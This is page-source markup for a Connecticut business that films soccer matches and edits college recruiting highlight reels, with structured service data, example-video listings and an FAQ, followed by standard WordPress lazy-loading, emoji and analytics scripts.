      "image": "https://memorytovideo.com/wp-content/uploads/2016/12/2016-ne-showcase-travis-pacheco.jpg",
      "email": "mailto:memorytovideo@gmail.com",
      "telephone": "+1-831-809-6629",
      "address": {
        "@type": "PostalAddress",
        "addressLocality": "Danbury",
        "addressRegion": "CT",
        "addressCountry": "US"
      },
      "areaServed": ["US"],
      "serviceArea": [
        { "@type": "AdministrativeArea", "name": "Connecticut" },
        { "@type": "AdministrativeArea", "name": "New York" },
        { "@type": "AdministrativeArea", "name": "Massachusetts" },
        { "@type": "Country", "name": "United States" }
      ],
      "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "email": "memorytovideo@gmail.com",
        "telephone": "+1-831-809-6629",
        "areaServed": "US",
        "availableLanguage": "English"
      },
      "sameAs": [
        "https://www.facebook.com/memorytovideo/",
        "https://www.youtube.com/user/memorytovideo",
        "https://www.instagram.com/mvpjoeyd",
        "https://twitter.com/Memory2Video",
        "https://www.linkedin.com/in/joeydelgado",
        "https://www.google.com/search?&q=memory+to+video+productions"
      ]
    },

    {
      "@type": "Service",
      "@id": "https://memorytovideo.com/soccer/#service",
      "name": "Soccer Highlight Reels & College Recruiting Videos",
      "serviceType": "Match filming, multi-camera coverage, recruiting highlight reel editing, Hudl/YouTube delivery",
      "provider": { "@id": "https://memorytovideo.com/#org" },
      "areaServed": ["US"],
      "serviceArea": [
        { "@type": "AdministrativeArea", "name": "Connecticut" },
        { "@type": "AdministrativeArea", "name": "New York" },
        { "@type": "AdministrativeArea", "name": "Massachusetts" },
        { "@type": "Country", "name": "United States" }
      ],
      "category": "Sports Video Production",
      "availableChannel": [
        { "@type": "ServiceChannel", "name": "On-site match filming", "serviceUrl": "https://memorytovideo.com/soccer/" },
        { "@type": "ServiceChannel", "name": "Live streaming (HD)", "serviceUrl": "https://memorytovideo.com/soccer/" },
        { "@type": "ServiceChannel", "name": "Editing & Post-Production (remote)", "serviceUrl": "https://memorytovideo.com/soccer/" }
      ],
      "termsOfService": "https://memorytovideo.com/soccer/",
      "offers": {
        "@type": "Offer",
        "url": "https://memorytovideo.com/soccer/",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "eligibleRegion": [
          { "@type": "Country", "name": "United States" },
          { "@type": "AdministrativeArea", "name": "Connecticut" },
          { "@type": "AdministrativeArea", "name": "New York" },
          { "@type": "AdministrativeArea", "name": "Massachusetts" }
        ],
        "seller": { "@id": "https://memorytovideo.com/#org" }
      },
      "hasOfferCatalog": {
        "@type": "OfferCatalog",
        "name": "Soccer Video Services",
        "itemListElement": [
          {
            "@type": "Offer",
            "itemOffered": {
              "@type": "Service",
              "name": "Match Filming (Elevated Angle)",
              "description": "1080p/60 elevated midfield capture with full-sequence context for coach review."
            }
          },
          {
            "@type": "Offer",
            "itemOffered": {
              "@type": "Service",
              "name": "Recruiting Highlight Reels",
              "description": "2–5 minute coach-ready reels with spot shadows/arrows, clean lower-thirds, optional telestration."
            }
          },
          {
            "@type": "Offer",
            "itemOffered": {
              "@type": "Service",
              "name": "Live Streaming",
              "description": "HD multi-cam streams with overlays and bonded cellular backup when needed."
            }
          },
          {
            "@type": "Offer",
            "itemOffered": {
              "@type": "Service",
              "name": "Distribution Support",
              "description": "Hudl/YouTube exports and metadata; coach-friendly versions without music."
            }
          }
        ]
      },
      "additionalProperty": [
        { "@type": "PropertyValue", "name": "Turnaround Time", "value": "Standard 3–5 business days; 24–48h rush available" },
        { "@type": "PropertyValue", "name": "Deliverables", "value": "Downloadable MP4; Hudl/YouTube links; optional vertical clips for social" },
        { "@type": "PropertyValue", "name": "Capture Formats", "value": "1080p/60 multi-camera; elevated and close-up angles" }
      ]
    },

   {
  "@type": "ItemList",
  "@id": "https://memorytovideo.com/soccer/#video-list",
  "name": "Soccer Highlight Reel & Recruiting Video Examples",
  "itemListOrder": "http://schema.org/ItemListOrderDescending",
  "numberOfItems": 13,
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "item": {
        "@type": "VideoObject",
        "name": "Soccer Highlight Reel Example",
        "description": "Coach-ready soccer recruiting highlights with elevated midfield angle and clear identifiers.",
        "url": "https://youtu.be/LX58mppGacs",
        "embedUrl": "https://www.youtube.com/embed/LX58mppGacs",
        "thumbnailUrl": "https://img.youtube.com/vi/LX58mppGacs/hqdefault.jpg",
        "uploadDate": "2023-01-01",
        "inLanguage": "en-US"
      }
    },
    {
      "@type": "ListItem",
      "position": 2,
      "item": {
        "@type": "VideoObject",
        "name": "Soccer Highlight Reel Example",
        "description": "2–5 minute recruiting reel featuring chance creation, finishing, and pressing actions.",
        "url": "https://youtu.be/25SiQZ_nbiE",
        "embedUrl": "https://www.youtube.com/embed/25SiQZ_nbiE",
        "thumbnailUrl": "https://img.youtube.com/vi/25SiQZ_nbiE/hqdefault.jpg",
        "uploadDate": "2023-01-02",
        "inLanguage": "en-US"
      }
    },
    {
      "@type": "ListItem",
      "position": 3,
      "item": {
        "@type": "VideoObject",
        "name": "Soccer Highlight Reel Example",
        "description": "Match highlights emphasizing first touch, distribution, and recovery runs.",
        "url": "https://youtu.be/9pmZLwjwK9M",
        "embedUrl": "https://www.youtube.com/embed/9pmZLwjwK9M",
        "thumbnailUrl": "https://img.youtube.com/vi/9pmZLwjwK9M/hqdefault.jpg",
        "uploadDate": "2023-01-03",
        "inLanguage": "en-US"
      }
    },
    {
      "@type": "ListItem",
      "position": 4,
      "item": {
        "@type": "VideoObject",
        "name": "Soccer Highlight Reel Example",
        "description": "Wide and isolation angles showcasing decision-making in build-up and transitions.",
        "url": "https://youtu.be/wnSW78lpIng",
        "embedUrl": "https://www.youtube.com/embed/wnSW78lpIng",
        "thumbnailUrl": "https://img.youtube.com/vi/wnSW78lpIng/hqdefault.jpg",
        "uploadDate": "2023-01-04",
        "inLanguage": "en-US"
      }
    },
    {
      "@type": "ListItem",
      "position": 5,
      "item": {
        "@type": "VideoObject",
        "name": "Soccer Highlight Reel Example",
        "description": "Recruiting reel with key clips for finishing, service, and off-ball movement.",
        "url": "https://youtu.be/cCd02nLxuD8",
        "embedUrl": "https://www.youtube.com/embed/cCd02nLxuD8",
        "thumbnailUrl": "https://img.youtube.com/vi/cCd02nLxuD8/hqdefault.jpg",
        "uploadDate": "2023-01-05",
        "inLanguage": "en-US"
      }
    },
    {
      "@type": "ListItem",
      "position": 6,
      "item": {
        "@type": "VideoObject",
        "name": "Soccer Highlight Reel Example",
        "description": "Balanced reel with defensive actions, interceptions, and counter-pressing moments.",
        "url": "https://youtu.be/f-tgPwtza2U",
        "embedUrl": "https://www.youtube.com/embed/f-tgPwtza2U",
        "thumbnailUrl": "https://img.youtube.com/vi/f-tgPwtza2U/hqdefault.jpg",
        "uploadDate": "2023-01-06",
        "inLanguage": "en-US"
      }
    },
    {
      "@type": "ListItem",
      "position": 7,
      "item": {
        "@type": "VideoObject",
        "name": "Soccer Highlight Reel Example",
        "description": "Wing play highlights: 1v1 dribbles, cutbacks, and service into the box.",
        "url": "https://youtu.be/zIfAzVUYkgI",
        "embedUrl": "https://www.youtube.com/embed/zIfAzVUYkgI",
        "thumbnailUrl": "https://img.youtube.com/vi/zIfAzVUYkgI/hqdefault.jpg",
        "uploadDate": "2023-01-07",
        "inLanguage": "en-US"
      }
    },
    {
      "@type": "ListItem",
      "position": 8,
      "item": {
        "@type": "VideoObject",
        "name": "Soccer Highlight Reel Example",
        "description": "Midfield sequences: scanning, switches of play, and progressive passing.",
        "url": "https://youtu.be/Jf-1Zbnziyk",
        "embedUrl": "https://www.youtube.com/embed/Jf-1Zbnziyk",
        "thumbnailUrl": "https://img.youtube.com/vi/Jf-1Zbnziyk/hqdefault.jpg",
        "uploadDate": "2023-01-08",
        "inLanguage": "en-US"
      }
    },
    {
      "@type": "ListItem",
      "position": 9,
      "item": {
        "@type": "VideoObject",
        "name": "Soccer Highlight Reel Example",
        "description": "Defensive highlight reel with positioning, 1v1 duels, and recovery runs.",
        "url": "https://youtu.be/3mN1eX3FnVk",
        "embedUrl": "https://www.youtube.com/embed/3mN1eX3FnVk",
        "thumbnailUrl": "https://img.youtube.com/vi/3mN1eX3FnVk/hqdefault.jpg",
        "uploadDate": "2023-01-09",
        "inLanguage": "en-US"
      }
    },
    {
      "@type": "ListItem",
      "position": 10,
      "item": {
        "@type": "VideoObject",
        "name": "Soccer Highlight Reel Example",
        "description": "Attacking highlights: timed runs, finishing, and combinations in the final third.",
        "url": "https://youtu.be/7LluPp0vVHM",
        "embedUrl": "https://www.youtube.com/embed/7LluPp0vVHM",
        "thumbnailUrl": "https://img.youtube.com/vi/7LluPp0vVHM/hqdefault.jpg",
        "uploadDate": "2023-01-10",
        "inLanguage": "en-US"
      }
    },
    {
      "@type": "ListItem",
      "position": 11,
      "item": {
        "@type": "VideoObject",
        "name": "Soccer Highlight Reel Example",
        "description": "Goalkeeper highlights: handling, shot-stopping, distribution, and command of area.",
        "url": "https://youtu.be/YdjHBhNH66c",
        "embedUrl": "https://www.youtube.com/embed/YdjHBhNH66c",
        "thumbnailUrl": "https://img.youtube.com/vi/YdjHBhNH66c/hqdefault.jpg",
        "uploadDate": "2023-01-11",
        "inLanguage": "en-US"
      }
    },
    {
      "@type": "ListItem",
      "position": 12,
      "item": {
        "@type": "VideoObject",
        "name": "Soccer Highlight Reel Example",
        "description": "Composed possession sequences with set-piece delivery and chance creation.",
        "url": "https://youtu.be/mNWtmOOeKg8",
        "embedUrl": "https://www.youtube.com/embed/mNWtmOOeKg8",
        "thumbnailUrl": "https://img.youtube.com/vi/mNWtmOOeKg8/hqdefault.jpg",
        "uploadDate": "2023-01-12",
        "inLanguage": "en-US"
      }
    },
    {
      "@type": "ListItem",
      "position": 13,
      "item": {
        "@type": "VideoObject",
        "name": "Soccer Highlight Reel Example",
        "description": "Fast-paced reel with off-ball movement, pressing cues, and finishing actions.",
        "url": "https://youtu.be/KcRy3-eP30I",
        "embedUrl": "https://www.youtube.com/embed/KcRy3-eP30I",
        "thumbnailUrl": "https://img.youtube.com/vi/KcRy3-eP30I/hqdefault.jpg",
        "uploadDate": "2023-01-13",
        "inLanguage": "en-US"
      }
    }
  ]
},

    {
      "@type": "FAQPage",
      "@id": "https://memorytovideo.com/soccer/#faq",
      "url": "https://memorytovideo.com/soccer/",
      "inLanguage": "en-US",
      "mainEntity": [
        {
          "@type": "Question",
          "name": "What do college coaches want to see in a soccer recruiting video?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Open with a slate (name, grad year, position, jersey #, footedness, contact) and 2–5 minutes of impact plays. Show full sequences—build-up, decision, final action—with off-ball runs, pressing, recovery, first touch, passing range, and set pieces. Keep the scoreboard/time visible and use a spot shadow or arrow to identify the player."
          }
        },
        {
          "@type": "Question",
          "name": "How long should a soccer highlight reel be, and how should it be structured?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Most reels run 2–5 minutes with 20–30 clips. Lead with your best actions, then group by skill: chance creation, finishing, defensive actions/interceptions, transitions, and set pieces. Use slow motion sparingly to emphasize reads or technique."
          }
        },
        {
          "@type": "Question",
          "name": "Can you film my matches, or can I send footage you’ll edit?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Both. We film locally across CT, NY, and MA (matches, showcases, clinics) and also edit from Hudl/YouTube or raw files for athletes nationwide. Capture tips if you self-film: 1080p/60, elevated at midfield, landscape, keep the whole play in frame, avoid fence lines, minimize fast zooms."
          }
        },
        {
          "@type": "Question",
          "name": "Do you create position-specific soccer highlight reels?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Yes. Forward: movement, finishing, pressing. Winger: 1v1s, service, cutbacks. Midfielder: scanning, distribution, switches, ball winning. Defender: positioning, duels, recoveries, passing out. Goalkeeper: shot-stopping, handling, distribution, command of area. Girls/women’s soccer fully supported."
          }
        },
        {
          "@type": "Question",
          "name": "What’s the turnaround and how do you deliver?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Standard delivery is 3–5 business days after we receive footage; rush (24–48h) available in-season. Deliverables: downloadable MP4 plus links ready for Hudl/YouTube. We can supply a coach-friendly version without music and optional vertical clips for social."
          }
        },
        {
          "@type": "Question",
          "name": "How do I contact you?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Call +1-831-809-6629 or email memorytovideo@gmail.com to plan match filming and a soccer recruiting highlight reel in CT, NY, and MA—with nationwide editing support."
          }
        }
      ]
    }
  ]
}
</script> <link rel="icon" sizes="32x32" href="https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/uploads/2016/12/cropped-MVPlogo__horizmiddle_2013_C1-1-e1482777551889-32x32.png" /> <link rel="icon" sizes="192x192" href="https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/uploads/2016/12/cropped-MVPlogo__horizmiddle_2013_C1-1-e1482777551889-192x192.png" /> <link rel="apple-touch-icon" href="https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/uploads/2016/12/cropped-MVPlogo__horizmiddle_2013_C1-1-e1482777551889-180x180.png" />   <script nitro-exclude>window.IS_NITROPACK=!0;window.NITROPACK_STATE='FRESH';</script><style>.nitro-cover{visibility:hidden!important;}</style><script nitro-exclude>window.nitro_lazySizesConfig=window.nitro_lazySizesConfig||{};window.nitro_lazySizesConfig.lazyClass="nitro-lazy";nitro_lazySizesConfig.srcAttr="nitro-lazy-src";nitro_lazySizesConfig.srcsetAttr="nitro-lazy-srcset";nitro_lazySizesConfig.expand=10;nitro_lazySizesConfig.expFactor=1;nitro_lazySizesConfig.hFac=1;nitro_lazySizesConfig.loadMode=1;nitro_lazySizesConfig.ricTimeout=50;nitro_lazySizesConfig.loadHidden=true;(function(){let t=null;let e=false;let a=false;let i=window.scrollY;let r=Date.now();function n(){window.removeEventListener("scroll",n);window.nitro_lazySizesConfig.expand=300}function o(t){let e=t.timeStamp-r;let a=Math.abs(i-window.scrollY)/e;let n=Math.max(a*200,300);r=t.timeStamp;i=window.scrollY;window.nitro_lazySizesConfig.expand=n}window.addEventListener("scroll",o,{passive:true});window.addEventListener("NitroStylesLoaded",function(){e=true});window.addEventListener("load",function(){a=true});document.addEventListener("lazybeforeunveil",function(t){let e=false;let a=t.target.getAttribute("nitro-lazy-mask");if(a){let i="url("+a+")";t.target.style.maskImage=i;t.target.style.webkitMaskImage=i;e=true}let i=t.target.getAttribute("nitro-lazy-bg");if(i){let a=t.target.style.backgroundImage.replace("[data-uri]",i.replace(/\(/g,"%28").replace(/\)/g,"%29"));if(a===t.target.style.backgroundImage){a="url("+i.replace(/\(/g,"%28").replace(/\)/g,"%29")+")"}t.target.style.backgroundImage=a;e=true}if(t.target.tagName=="VIDEO"){if(t.target.hasAttribute("nitro-lazy-poster")){t.target.setAttribute("poster",t.target.getAttribute("nitro-lazy-poster"))}else if(!t.target.hasAttribute("poster")){t.target.setAttribute("preload","metadata")}e=true}let r=t.target.getAttribute("data-nitro-fragment-id");if(r){if(!window.loadNitroFragment(r,"lazy")){t.preventDefault();return false}}if(t.target.classList.contains("av-animated-generic")){t.target.classList.add("avia_start_animation","avia_start_delayed_animation");e=true}if(!e){let e=t.target.tagName.toLowerCase();if(e!=="img"&&e!=="iframe"){t.target.querySelectorAll("img[nitro-lazy-src],img[nitro-lazy-srcset]").forEach(function(t){t.classList.add("nitro-lazy")})}}})})();</script><script id="nitro-lazyloader">(function(e,t){if(typeof module=="object"&&module.exports){module.exports=lazySizes}else{e.lazySizes=t(e,e.document,Date)}})(window,function e(e,t,r){"use strict";if(!e.IntersectionObserver||!t.getElementsByClassName||!e.MutationObserver){return}var i,n;var a=t.documentElement;var s=e.HTMLPictureElement;var o="addEventListener";var l="getAttribute";var c=e[o].bind(e);var u=e.setTimeout;var f=e.requestAnimationFrame||u;var d=e.requestIdleCallback||u;var v=/^picture$/i;var m=["load","error","lazyincluded","_lazyloaded"];var g=Array.prototype.forEach;var p=function(e,t){return e.classList.contains(t)};var z=function(e,t){e.classList.add(t)};var h=function(e,t){e.classList.remove(t)};var y=function(e,t,r){var i=r?o:"removeEventListener";if(r){y(e,t)}m.forEach(function(r){e[i](r,t)})};var b=function(e,r,n,a,s){var o=t.createEvent("CustomEvent");if(!n){n={}}n.instance=i;o.initCustomEvent(r,!a,!s,n);e.dispatchEvent(o);return o};var C=function(t,r){var i;if(!s&&(i=e.picturefill||n.pf)){i({reevaluate:true,elements:[t]})}else if(r&&r.src){t.src=r.src}};var w=function(e,t){return(getComputedStyle(e,null)||{})[t]};var E=function(e,t,r){r=r||e.offsetWidth;while(r<n.minSize&&t&&!e._lazysizesWidth){r=t.offsetWidth;t=t.parentNode}return r};var A=function(){var e,r;var i=[];var n=function(){var t;e=true;r=false;while(i.length){t=i.shift();t[0].apply(t[1],t[2])}e=false};return function(a){if(e){a.apply(this,arguments)}else{i.push([a,this,arguments]);if(!r){r=true;(t.hidden?u:f)(n)}}}}();var x=function(e,t){return t?function(){A(e)}:function(){var t=this;var r=arguments;A(function(){e.apply(t,r)})}};var L=function(e){var t;var i=0;var a=n.throttleDelay;var s=n.ricTimeout;var o=function(){t=false;i=r.now();e()};var l=d&&s>49?function(){d(o,{timeout:s});if(s!==n.ricTimeout){s=n.ricTimeout}}:x(function(){u(o)},true);return function(e){var n;if(e=e===true){s=33}if(t){return}t=true;n=a-(r.now()-i);if(n<0){n=0}if(e||n<9){l()}else{u(l,n)}}};var T=function(e){var t,i;var n=99;var a=function(){t=null;e()};var s=function(){var e=r.now()-i;if(e<n){u(s,n-e)}else{(d||a)(a)}};return function(){i=r.now();if(!t){t=u(s,n)}}};var _=function(){var i,s;var o,f,d,m;var E;var T=new Set;var _=new Map;var M=/^img$/i;var R=/^iframe$/i;var W="onscroll"in e&&!/glebot/.test(navigator.userAgent);var O=0;var S=0;var F=function(e){O--;if(S){S--}if(e&&e.target){y(e.target,F)}if(!e||O<0||!e.target){O=0;S=0}if(G.length&&O-S<1&&O<3){u(function(){while(G.length&&O-S<1&&O<4){J({target:G.shift()})}})}};var I=function(e){if(E==null){E=w(t.body,"visibility")=="hidden"}return E||!(w(e.parentNode,"visibility")=="hidden"&&w(e,"visibility")=="hidden")};var P=function(e){z(e.target,n.loadedClass);h(e.target,n.loadingClass);h(e.target,n.lazyClass);y(e.target,D)};var B=x(P);var D=function(e){B({target:e.target})};var $=function(e,t){try{e.contentWindow.location.replace(t)}catch(r){e.src=t}};var k=function(e){var t;var r=e[l](n.srcsetAttr);if(t=n.customMedia[e[l]("data-media")||e[l]("media")]){e.setAttribute("media",t)}if(r){e.setAttribute("srcset",r)}};var q=x(function(e,t,r,i,a){var s,o,c,f,m,p;if(!(m=b(e,"lazybeforeunveil",t)).defaultPrevented){if(i){if(r){z(e,n.autosizesClass)}else{e.setAttribute("sizes",i)}}o=e[l](n.srcsetAttr);s=e[l](n.srcAttr);if(a){c=e.parentNode;f=c&&v.test(c.nodeName||"")}p=t.firesLoad||"src"in e&&(o||s||f);m={target:e};if(p){y(e,F,true);clearTimeout(d);d=u(F,2500);z(e,n.loadingClass);y(e,D,true)}if(f){g.call(c.getElementsByTagName("source"),k)}if(o){e.setAttribute("srcset",o)}else if(s&&!f){if(R.test(e.nodeName)){$(e,s)}else{e.src=s}}if(o||f){C(e,{src:s})}}A(function(){if(e._lazyRace){delete e._lazyRace}if(!p||e.complete){if(p){F(m)}else{O--}P(m)}})});var H=function(e){if(n.isPaused)return;var t,r;var a=M.test(e.nodeName);var o=a&&(e[l](n.sizesAttr)||e[l]("sizes"));var c=o=="auto";if(c&&a&&(e.src||e.srcset)&&!e.complete&&!p(e,n.errorClass)){return}t=b(e,"lazyunveilread").detail;if(c){N.updateElem(e,true,e.offsetWidth)}O++;if((r=G.indexOf(e))!=-1){G.splice(r,1)}_.delete(e);T.delete(e);i.unobserve(e);s.unobserve(e);q(e,t,c,o,a)};var j=function(e){var t,r;for(t=0,r=e.length;t<r;t++){if(e[t].isIntersecting===false){continue}H(e[t].target)}};var G=[];var J=function(e,r){var i,n,a,s;for(n=0,a=e.length;n<a;n++){if(r&&e[n].boundingClientRect.width>0&&e[n].boundingClientRect.height>0){_.set(e[n].target,{rect:e[n].boundingClientRect,scrollTop:t.documentElement.scrollTop,scrollLeft:t.documentElement.scrollLeft})}if(e[n].boundingClientRect.bottom<=0&&e[n].boundingClientRect.right<=0&&e[n].boundingClientRect.left<=0&&e[n].boundingClientRect.top<=0){continue}if(!e[n].isIntersecting){continue}s=e[n].target;if(O-S<1&&O<4){S++;H(s)}else if((i=G.indexOf(s))==-1){G.push(s)}else{G.splice(i,1)}}};var K=function(){var e,t;for(e=0,t=o.length;e<t;e++){if(!o[e]._lazyAdd&&!o[e].classList.contains(n.loadedClass)){o[e]._lazyAdd=true;i.observe(o[e]);s.observe(o[e]);T.add(o[e]);if(!W){H(o[e])}}}};var Q=function(){if(n.isPaused)return;if(_.size===0)return;const r=t.documentElement.scrollTop;const i=t.documentElement.scrollLeft;E=null;const a=r+e.innerHeight+n.expand;const s=i+e.innerWidth+n.expand*n.hFac;const o=r-n.expand;const l=(i-n.expand)*n.hFac;for(let e of _){const[t,r]=e;const i=r.rect.top+r.scrollTop;const n=r.rect.bottom+r.scrollTop;const c=r.rect.left+r.scrollLeft;const u=r.rect.right+r.scrollLeft;if(n>=o&&i<=a&&u>=l&&c<=s&&I(t)){H(t)}}};return{_:function(){m=r.now();o=t.getElementsByClassName(n.lazyClass);i=new IntersectionObserver(j);s=new IntersectionObserver(J,{rootMargin:n.expand+"px "+n.expand*n.hFac+"px"});const e=new ResizeObserver(e=>{if(T.size===0)return;s.disconnect();s=new IntersectionObserver(J,{rootMargin:n.expand+"px "+n.expand*n.hFac+"px"});_=new Map;for(let e of T){s.observe(e)}});e.observe(t.documentElement);c("scroll",L(Q),true);new MutationObserver(K).observe(a,{childList:true,subtree:true,attributes:true});K()},unveil:H}}();var N=function(){var e;var r=x(function(e,t,r,i){var n,a,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(v.test(t.nodeName||"")){n=t.getElementsByTagName("source");for(a=0,s=n.length;a<s;a++){n[a].setAttribute("sizes",i)}}if(!r.detail.dataAttr){C(e,r.detail)}});var i=function(e,t,i){var n;var a=e.parentNode;if(a){i=E(e,a,i);n=b(e,"lazybeforesizes",{width:i,dataAttr:!!t});if(!n.defaultPrevented){i=n.detail.width;if(i&&i!==e._lazysizesWidth){r(e,a,n,i)}}}};var a=function(){var t;var r=e.length;if(r){t=0;for(;t<r;t++){i(e[t])}}};var s=T(a);return{_:function(){e=t.getElementsByClassName(n.autosizesClass);c("resize",s)},checkElems:s,updateElem:i}}();var M=function(){if(!M.i){M.i=true;N._();_._()}};(function(){var t;var r={lazyClass:"lazyload",lazyWaitClass:"lazyloadwait",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,hFac:.8,loadMode:2,expand:400,ricTimeout:0,throttleDelay:125,isPaused:false};n=e.nitro_lazySizesConfig||e.nitro_lazysizesConfig||{};for(t in r){if(!(t in n)){n[t]=r[t]}}u(function(){if(n.init){M()}})})();i={cfg:n,autoSizer:N,loader:_,init:M,uP:C,aC:z,rC:h,hC:p,fire:b,gW:E,rAF:A};return i});</script><script nitro-exclude>(function(){var t={childList:false,attributes:true,subtree:false,attributeFilter:["src"],attributeOldValue:true};var e=null;var r=[];function n(t){let n=r.indexOf(t);if(n>-1){r.splice(n,1);e.disconnect();a()}t.src=t.getAttribute("nitro-og-src");t.parentNode.querySelector(".nitro-removable-overlay")?.remove()}function i(){if(!e){e=new MutationObserver(function(t,e){t.forEach(t=>{if(t.type=="attributes"&&t.attributeName=="src"){let r=t.target;let n=r.getAttribute("nitro-og-src");let i=r.src;if(i!=n&&t.oldValue!==null){e.disconnect();let o=i.replace(t.oldValue,"");if(i.indexOf("data:")===0&&["?","&"].indexOf(o.substr(0,1))>-1){if(n.indexOf("?")>-1){r.setAttribute("nitro-og-src",n+"&"+o.substr(1))}else{r.setAttribute("nitro-og-src",n+"?"+o.substr(1))}}r.src=t.oldValue;a()}}})})}return e}function o(e){i().observe(e,t)}function a(){r.forEach(o)}window.addEventListener("message",function(t){if(t.data.action&&t.data.action==="playBtnClicked"){var e=document.getElementsByTagName("iframe");for(var r=0;r<e.length;r++){if(t.source===e[r].contentWindow){n(e[r])}}}});document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll("iframe[nitro-og-src]").forEach(t=>{r.push(t)});a()})})();</script><script id="d7d2deaccdfd733681ee859cc74951e7-1" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/memorytovideo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script><script id="671bdff1677d7d2365c7914258b8110c-1" type="nitropack/inlinescript" class="nitropack-inline-script">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179595436-1');
</script><script id="2c0a0a3a5a74974e8b245cc572d7fd0b-1" type="nitropack/inlinescript" class="nitropack-inline-script">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://memorytovideo.com/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "bf7d3173b8", post_id : 1004 } ); } ); /* ]]> */</script><script id="wp-i18n-js-after" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script><script id="presto-components-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
/* <![CDATA[ */
var prestoComponents = {"url":"https:\/\/memorytovideo.com\/wp-content\/plugins\/presto-player\/dist\/components\/web-components\/web-components.esm.js?ver=1765909371"};
